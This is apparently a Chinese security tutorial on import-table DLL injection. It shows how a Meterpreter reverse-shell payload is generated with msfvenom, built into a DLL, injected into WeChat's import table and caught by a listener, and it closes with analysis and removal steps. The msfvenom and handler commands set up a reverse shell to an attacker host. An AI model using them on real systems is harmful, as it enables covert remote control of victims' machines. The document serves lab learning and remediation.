1.概述

这种DLL注入的特点不同于前面分析的经典DLL注入、createremotethreat等,上面的技术特点是使用Loadlibrary、createremotethreat等API函数来实现相应的注入,其注入以后会生成rundll32.exe,并使用rundll32来调用相应的DLL,其处置的时候只需要将rundll32.exe关闭就可以。



而使用导入到注入表这种注入会把相应的恶意DLL写入到目标程序的导入表中,这样的话每次调用目标程序时都会调用恶意的DLL程序,这样就可以加载相应的恶意DLL,而处置时必须将相应的DLL删除,并恢复导入表,不过个人建议比较好的处置方式是重新安装应用程序。

2.实践



2.1 生成C语言马

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.235.130 lport=3333 -f c -o shell.c





2.2 格式泛化



2.3 生成DLL文件









2.4 劫持软件





2.5 监听

handler -H 192.168.235.130 -P 3333 -p windows/meterpreter/reverse_tcp



2.6 运行微信马上线

2.7 效果

3. 分析





导入表



导出表

4. 处置

- 直接将恶意的DLL删除,并恢复DLL导入表

2. 重新安装应用程序